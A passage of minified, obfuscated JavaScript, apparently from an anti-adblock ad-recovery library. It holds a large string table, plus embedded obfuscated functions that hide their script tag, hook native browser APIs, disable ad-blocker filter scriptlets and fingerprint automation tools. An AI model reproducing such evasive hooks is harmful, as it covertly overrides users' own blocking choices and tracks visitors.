expected","external","cachedAt","//# sourceURL=mediation.js","height-equal-or-less-than","MSG_ACK_VISIBLE","open-quote|close-quote|no-open-quote|no-close-quote","reset","nodes","Notification","String","../","callback","validate","-1000px","<number-zero-one>","gpt-adingo","inventories","auto|<position>","RunPerfTest","getTokenStart","baseURI","https:","marginwidth","mezzomedia","https://static.dable.io/dist/plugin.min.js","function-token","Failed to load website due to adblock: ","<number>|<percentage>","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","GET","decorator","auto|<custom-ident>","skip-node","coachjs","content-box|padding-box|border-box|fill-box|stroke-box|view-box","URL","getLocation","originalUrl","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","windowExternal","set","<'align-content'> <'justify-content'>?","content-box|padding-box|border-box","freemcserver.net","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","CrOS","form","<color>{1,4}","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","scheduler unhandled exception - ","window.as_location","[object Reflect]","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","langenscheidt.com","<forgiving-selector-list>","Terminate - profile not found","})()",";<\/script>","slice|clone","onload","aps","__driver_evaluate","exportSnapshot","article","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","https://","auto|<anchor-name>","` should not contain a prelude","CSSMozDocumentRule","logs-partners.coupang.com","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","[<type-selector>? <subclass-selector>*]!","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","normal|sub|super","auto|inter-character|inter-word|none","alt","running|paused","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","/gpt/setup","<string>|<image>|<custom-ident>","auto|never|always","as_window_id","css","<'inset-inline'>","import","is_cmp_blocked_finally","jsHeapSizeLimit","[<integer [0,∞]> <absolute-color-base>]#","DOMParser","isNaN","<box>#","Profile","permissions","dable","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","/adsid/integrator.js","timesofindia.indiatimes.com","HTMLMediaElement","base","<empty string>","auto|fixed","<length>|thin|medium|thick","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","dpcm","slotRenderEnded","nextElementSibling","test/v1ew/failed","Condition is expected","active","[recoverTcfCMP] inserting ","document.hidden","createDescriptor","AnPlusB","luminance|alpha","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","gpt-ima","cfdc6c77"," used broken syntax definition ","content|<'width'>","<media-in-parens> [and <media-in-parens>]+","width-equal-or-greater-than","geniee","xlink:href","isFirefox","<'margin-top'>","<transform-function>+","as_country","navigator.appVersion is undefined","lvw","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","none|proximity|mandatory","webkitResolveLocalFileSystemURL","fromSetString","sin( <calc-sum> )",";<\/script></head></html>","<single-animation-direction>#","Negotiate async ads retry(","<'grid-row-gap'> <'grid-column-gap'>?","charCodeAt","<number [0,1]>","4965000SYHuns","addMapping","cmpStr","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","reason","Failed to get key from: ","connection","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","consumeUntilLeftCurlyBracketOrSemicolon"," is expected","slice","navigator.plugins is undefined","UserAgent","tpmn","AV1 codec is not supported. Video negotiation will be suppressed.","AdShield API","[<layer-name>#|<layer-name>?]","[<bg-layer> ,]* <final-bg-layer>","<length-percentage>|min-content|max-content|auto","gpt_requested_time","auto|text|none|contain|all","walkContext","profile.recoverCMP","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","findLastIndex","getLastListNode"," used missed syntax definition ","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","Terminate - empty profile","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","run","CDO","adblock_fingerprint","Node","<page-margin-box-type> '{' <declaration-list> '}'","matrix( <number>#{6} )","should_apply_gdpr","<'margin-block-end'>","stack","gecko","permission","getSizes","<declaration>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","cmVzZXJ2ZWQy","<line-style>{1,4}","none|[fill|fill-opacity|stroke|stroke-opacity]#","colon-token","setItem","marginheight","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<feature-value-declaration>","scaleX( [<number>|<percentage>] )","num",'<script src="',"center","BatteryManager","pseudo","iframe load timeout-fetch error: ","Unknown property","tri","<color>&&<color-stop-angle>?","isInRootIframe","<'inset-block-end'>","187QGFxqS","data-","Unknown type","https://fb.content-loader.com","' not supported","AS-ENCODED-VAL","body > div > span","tokenize","HTMLAnchorElement","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","N is expected","finally","width","j-town.net","tokenCount","<'height'>","knowt.com","job","default|menu|tooltip|sheet|none","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","window.external is undefined","selenium","onLine","rlh","atob-btoa","<'right'>","<'inset-block-start'>","isSafari","invalid protect-id length: ","--\x3e","insertAdjacentElement","dark","ndtvprofit.com","cqw","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","Timed out waiting for consent readiness","<'column-width'>||<'column-count'>","contentAreaSelectors","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","<'border-top-width'>","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","upload","getSlotId","<'opacity'>","GeneralEnclosed","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","none|text|all|-moz-none","body > a > div > div > img","onmousedown","none|[first||[force-end|allow-end]||last]","findDeclarationValueFragments","term",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"` for `visit` option (should be: ","parseAtrulePrelude","rotateY( [<angle>|<zero>] )","scanString","[<box>|border|padding|content|text]#","__gppLocator","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<'border-top-left-radius'>","Destroying interstitial slots : ","sourcesContent","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","copy","https://m1.openfpcdn.io/botd/v","normal|<length-percentage>","responseXML","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","HTMLTemplateElement","/negotiate/v4/video?width=","translateY( <length-percentage> )","ar-yahoo-v1","ddg/","phantomjs","driver","normal|text|emoji|unicode","cmd","cursor"," result: ","ac-","<composite-style>#","return this","invert( <number-percentage> )","normal|reverse|alternate|alternate-reverse","snigel","<'flex-shrink'>","translateZ( <length> )","(prefers-color-scheme: light)","throw new Error();","<'max-inline-size'>","':' <ident-token>|':' <function-token> <any-value> ')'","<alpha-value>","toPrimitive","onabort","pos","/negotiate/v3/iframe?passcode=","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","none|<shadow-t>#","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","PTZhMEc+UE9vMzdudj94JjFgXTJ0","additionalAdsBait","scanNumber","MSG_ACK","skipUntilBalanced","responseText","pop","break-walk","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","isTcfRequired","lastIndexOf","[alternate||[over|under]]|inter-character","Bad syntax","encodedBodySize","<number>|<percentage>|none","Destroying blocked slots : ","types","as_session_id","<relative-selector>#","url(","doctype","Lexer matching doesn't applicable for custom properties","none|circle|disc|square","child_last","none|auto|[<string> <string>]+","params","search","android","content|fixed",'" failed. One or more unexpected results received.',"cqb","scrolling","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","pub_300x250m","msie","urlGenerate","eof","<'max-height'>","getElementById","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","_self","reinsert","_names","input","opera","mismatchOffset","[first|last]? baseline","profile","path( [<fill-rule> ,]? <string> )","decodeURIComponent","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<'left'>","languages","<geometry-box>#","beforeHtml","even","requestAnimationFrame","http://127.0.0.1","iframe negotiate: safari/firefox timeout configured. timeout: ","[[auto|<length-percentage>]{1,2}]#","getDetections"," is not a constructor or null","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","10675300fBEULH","<calc-value> ['*' <calc-value>|'/' <number>]*","[none|<dashed-ident>]#","isUnregistered","tokens","<single-animation-iteration-count>#","</p>","<'align-items'> <'justify-items'>?","adshieldAvgRTT","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","port1","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<percentage>|<length>|<number>","currentScript","__lastWatirConfirm","gpt-firstimpression",", y: ","[<length-percentage>|<number>|auto]{1,4}","loader","TopLevelCss","w = window.parent.parent;","defineSlot","<'inset-inline-start'>","chrome","window.PluginArray is undefined","assign","Class extends value ","send","gpt-publisher","only","Unexpected end of input","parseFloat","midhudsonnews.com","outerHeight",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"leader( <leader-type> )","/cgi-bin/PelicanC.dll","[-token","rotate( [<angle>|<zero>] )","Unknown type: ","<html><head><script>","https://t.html-load.com","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","padding-left"," node type","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","requestIdleCallback not exists","addIframeVisibilityCheckHandler","computeSourceURL","positionRule","googletag cmd unshift failed : ","WebKitMediaKeys","[<line-names>? <track-size>]+ <line-names>?","backgroundImage","isParentsDisplayNone","ops","auto|optimizeSpeed|crispEdges|geometricPrecision","matchStack",'" as-key="',"window.top.apstag.runtime.callCqWrapper","Generator is already executing.","httpEquiv","stringify","__$webdriverAsyncExecutor","closest","test/view/passed","cefsharp","wrap|none","ghi","Ratio","` structure definition","Unknown at-rule descriptor","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","Integrity check failed: ","iframe.contentDocument or contentWindow is null","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","ldoceonline.com","parseContext","selector( <complex-selector> )","space-between|space-around|space-evenly|stretch","http://localhost","unit","clip-path","Too many inventory failures - ","add|subtract|intersect|exclude","[[<integer>|infinite]{2}]#|auto","none|<transform-list>","sourceMapURL could not be parsed","ms, passcode: ","/negotiate/v4/iframe-2nd?passcode=","base64 failed","getProperty","auto|none|text|all","['~'|'|'|'^'|'$'|'*']? '='","none|always|column|page|spread","horizontal|vertical|inline-axis|block-axis|inherit","Anchor element doesn't have parent","cultureg","Wrong value `","direction","Unexpected syntax '","mediaType","` for ","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","f8d5326a","eat","HTMLCanvasElement.getContext is not a function","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","fixed","anonymous","productSub","Hash","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<simple-selector>#","item doesn't belong to list","cqmin","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","MAIN","insert","collect",'meta[http-equiv="Content-Security-Policy"]',"optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","<number-percentage>{1,4} fill?","event","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","<box>|border|text","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","substrToCursor","<length>{1,4}","Negotiate async ads v4 failed: ","saturate( <number-percentage> )","dvb","/negotiate/v3/xhr?passcode=","is_tc_string_resolved","/cou/iframe","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","requestIdleCallback","XMLHttpRequest","btoa","has","none|<image>|<mask-source>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Unknown context `","responseType","profile.shouldApplyGdpr","decodeId","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","traffective","svh","paint( <ident> , <declaration-value>? )","single|multiple","replaceState","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","[<container-name>]? <container-condition>","intersectionRect","Atrule","recover_cmp_region","as_logs","before","cache_adblock_circumvent_score","gpt_disabled_by_missing_tcf","Combinator","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<'align-self'> <'justify-self'>?","auto|balance","HTMLVideoElement","Parse error: ","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","location","shouldPageviewOnUrlChange","<'inset-inline-end'>","browserEngineKind","[<function-token> <any-value>? )]|[( <any-value>? )]","cmpId","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","<color-stop-length>|<color-stop-angle>","svb","contain|none|auto","normal|<length>","check","frameElement","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","Number","gpt-highfivve","element-visible-selector","hoyme.jp","skipWs","setSource","auto|<svg-length>","context","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","readSequence","invalid protect-id key: ","https://report.error-report.com/modal?eventId=&error=","content-box|border-box|fill-box|stroke-box|view-box","children","xhr_defer","sectionChange","prev","configIndex","none|auto","__selenium_unwrapped","initInventoryFrame","top|bottom|block-start|block-end|inline-start|inline-end","pending",":before","dump","command","Element_removeAttribute","writable","ric","document.classList.remove not work","toJSON","self","'>'|'+'|'~'|['|' '|']","fuse","dogdrip.net","systemLanguage","clientHeight","property","statusText","atan2( <calc-sum> , <calc-sum> )","flip-block||flip-inline||flip-start","History","<'margin-bottom'>","nodeType","[historical-ligatures|no-historical-ligatures]","getEvents","<font-weight-absolute>|bolder|lighter","players","7d518f02",'Delim "',"compareByGeneratedPositionsDeflatedNoLine","setHTMLUnsafe","some","Block","checkAtruleDescriptorName","inside|outside","parseValue","normal|italic|oblique <angle>{0,2}","confirm","Terminate - not allowed running in iframe","selectors","EventTarget_addEventListener","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","dggn","Identifier or asterisk is expected","isVisibleContent","_top","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","columns","ad01","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","appendChild","Missed `structure` field in `","<'text-wrap-mode'>||<'text-wrap-style'>","whale","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","https://report.ad-shield.cc/","true|false","content_area","Declaration","close-error-report","alphaStr","as_key","size",'" is a required argument.',"ui-serif|ui-sans-serif|ui-monospace|ui-rounded","lastScrollY","removeItem","Date.now is not a number","originalLine","allocateCursor","cssWideKeywordsSyntax","device-cmyk( <number>#{4} )",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"dvw","$cdc_asdjflasutopfhvcZLmcf","getVersion","/filter-fingerprint","gpt-ima-adshield","args","readyState","isLoaded",'video/mp4; codecs="av01.0.02M.08"',"hasOwnProperty","sentrySampleRatio","bad-string-token","<'border-style'>","before doesn't belong to list","__uspapi","childNodes","opt/","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Blocked interstial slot define:","Terminate - bot detected","issue","MediaQueryList","canPlayType","Invalid protect url: ","<supports-decl>|<supports-selector-fn>","json","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","_last","as-empty-bidder","Match","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","[diagonal-fractions|stacked-fractions]","Dimension","_Selenium_IDE_Recorder","<family-name>","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","abs","timestamp","ariaLabel","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","poster","join","auto|avoid","iterations","Percentage","text-ad-links","getRandomValues","normal|allow-discrete","url-equal","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","attributeFilter","\n  --------","/iu3","\n--","auto|bar|block|underscore","sdk_version","visible|hidden|collapse","light|dark|<integer [0,∞]>","max-height","YmphM3prZnZxbHRndTVzdzY3OG4=","<ident>","getSlots","rest","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","Expect a number","findAll","<pseudo-page>+|<ident> <pseudo-page>*","generate","splice","iframe","https://example.com/","<bg-clip>#","__fxdriver_evaluate","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","reportToSentry","forEachToken","__webdriver_evaluate","Unknown at-rule","http:","closed","Unknown node type `","marker-mid","notificationPermissions","getName","comment-token","window","__replaced","url-token","<shape>|auto","prelude","most-width|most-height|most-block-size|most-inline-size","<angle>|<percentage>","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","text/html","Selector","acceptableAdsBait","no purpose 1 consent","token","findValueFragments","indiatimes.com","Mismatch","Worker","renderer","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","getAttribute","url-not-matched","onerror","auto|<color>","IVT detection failed","fmget_targets","source","middle","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<url>+","[( <scope-start> )]? [to ( <scope-end> )]?","addType_","miter|round|bevel","isEmpty","monitoring","layer","content-visibility","[recovery] __tcfapi addEventListener","<calc-product> [['+'|'-'] <calc-product>]*","recognizer","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","gptDisabledByMissingTcf","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","skewX( [<angle>|<zero>] )","properties","ACK","none|in-flow|all","as_apply_gdpr","Document_querySelector","/f.min.js","src","__tcfapiLocator","auto|never|always|<absolute-size>|<length>","substring","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","hostage","<'min-height'>","<head",".getAdserverTargeting","[full-width|proportional-width]","ybar","isVisibleElement","compareByOriginalPositions","push","Heartbeat timeout.","MSG_SYN","<html ","includes","', '*')<\/script>","none|<image>","String or url() is expected","Scheduler Terminated with unexpected error: ","blob:","row|row-reverse|column|column-reverse","gpt-nextmillennium","<type-selector>|<subclass-selector>","isValidPosition","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<custom-ident> : <integer>+ ;","selector",": unfilled negotiations were: [","visibility:","adUnits","<image>","setAttributeNS","document.head.appendChild, removeChild, childNodes","Window_setInterval","text_ad","Response","auto|always|avoid|left|right|recto|verso","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","(prefers-color-scheme: dark)","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","skipSC","3rd-party xhr abort","matchAll","sendBeacon","Identifier","memory","PerformanceEntry","parseFromString","replace|add|accumulate","Expected ","gpt-vuukle","<length-percentage>|closest-side|farthest-side","Performance.network","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","Reflect","pub_728x90","<'margin-inline'>","test","\n  syntax: ","newsinlevels.com","document.documentElement is undefined","terms","postMessage","errorTrace signal unexpected behaviour","<custom-ident>","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","MozAppearance","tagNameFilter","exp( <calc-sum> )","createObjectURL","as_domain","?version=","<line-width>","generatedColumn","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","setSourceContent","lookupType",") error","__webdriver_script_function","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","shouldApplyGdpr","gpt-funke","Terminate - IVT blocked","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","startOffset","/negotiate/v4/css?passcode=","<wq-name>","Bad value for `","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","custom-ident","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","IntersectionObserverEntry","ssmas","_version","container","cos( <calc-sum> )","normal|[fill||stroke||markers]","Failed to detect bot","responseURL","iframe negotiate: onLoad, elapsed: ","child","isInIframe","Document","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","then","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","image-src: display-none","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Layer","align-items","modifier","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","auto|all|none","i|s","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","parseSourceMapInput","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","completed","<repeat-style>#","insertRule","x-frame-width","<counter()>|<counters()>","mustIncludeStrings","_sourceRoot","code","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","/negotiate/v4/iframe?passcode=","min( <calc-sum># )","dataset","reserved2Output","aXRoYw==","SyntaxMatchError","OutOfPageFormat","scrollX","` has no known descriptors","calc( <calc-sum> )","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","encode","admiral","SYN","nextUntil","BotDetector.detect can't be called before BotDetector.collect","logs","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","tokenBefore","clearTimeout","as_apply","auto|bullets|numbers|words|spell-out|<counter-style-name>","RENDERER","[stretch|repeat|round|space]{1,2}","IFrame","Vertical line is expected","<'border-bottom-left-radius'>","window.parent.parent.apstag.runtime.callCqWrapper","is_admiral_active","reverse","Element_classList","disallowEmpty","domain switch: no src attribute","Event","dimension-token","block|inline|run-in","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","Equal sign is expected","create","[AdBlockDetector] acceptable ads check target ","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const 